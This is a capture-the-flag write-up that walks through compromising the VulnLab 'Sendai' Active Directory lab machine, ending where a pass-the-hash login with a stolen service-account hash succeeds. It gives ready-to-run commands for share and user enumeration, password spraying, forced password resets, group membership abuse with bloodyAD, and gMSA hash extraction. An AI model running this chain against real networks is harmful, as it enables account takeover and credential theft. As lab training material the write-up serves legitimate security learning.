VulnLab -- Sendai Writeup

Sendai
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Sendai machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.


Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 60301,3268,9389,445,49668,636,593,3269,60270,389,464,80,3389,60319,135,49670,5985 --min-rate=1000 10.10.109.249
Now let’s enumerate the shares
1
nxc smb sendai.vl -u 'guest' -p '' --shares

Notice that we have access to 2 shares
So let’s connect to sendai share
1
smbclient \\\\sendai.vl\\sendai -U "sendai.vl\guest"

As we see we have access to a file named incident.txt

So let’s download the file
1
get incident.txt
Now let’s see the file content
1
cat incident.txt

As the message say the pentesters revealed that there was alot of user using weak password and there password is expired and need to be changed on the next login

Now let’s enumerate the users on the domain
1
nxc smb sendai.vl -u 'guest' -p '' --rid-brute 10000

Now let’s copy the output to a file and extract the users
1
cat results.txt | grep -i SidTypeUser | awk '{print $6}' | cut -d "\\" -f 2 > users.txt
Now let’s start spraying the users with empty password
1
nxc smb sendai.vl -u users.txt -p '' --continue-on-success

Notice that we got users that must change there password
So let’s go and change the password of user Elliot.Yates
1
python3 smbpasswd.py -newpass 'remo123$' 'sendai.vl'/'Elliot.Yates':''@'10.10.109.249'

As we see we changed the user password
So let’s validate the user password
1
nxc smb sendai.vl -u Elliot.Yates -p 'remo123$'

As we see we now have a valid domain creds

Now let’s go and get a bloodhound
1
bloodhound-python -ns 10.10.109.249 -d sendai.vl -u 'Elliot.Yates' -p 'remo123$' -c all --zip
Now let’s see our user privilege

Notice that we have generic all rights to a group named ADMSVC
So let’s go and add ourself to the group
1
bloodyAD --host "10.10.109.249" -d sendai.vl -u 'Elliot.Yates' -p 'remo123$' add groupMember "ADMSVC" "Elliot.Yates"

Now let’s go and see what ADMSVC group can do

Notice that the users in ADMSVC group can read the gMSA password of the user MGTSVC$
So let’s go and retrieve the NTLM hash of the user MGTSVC$
1
nxc ldap sendai.vl -u Elliot.Yates -p 'remo123$' --gmsa

Now let’s go and validate the user Hash
1
nxc smb sendai.vl -u mgtsvc$ -H 'c15a7132cd45d7e342dc14f29b50b54c'

And we have access to this user!
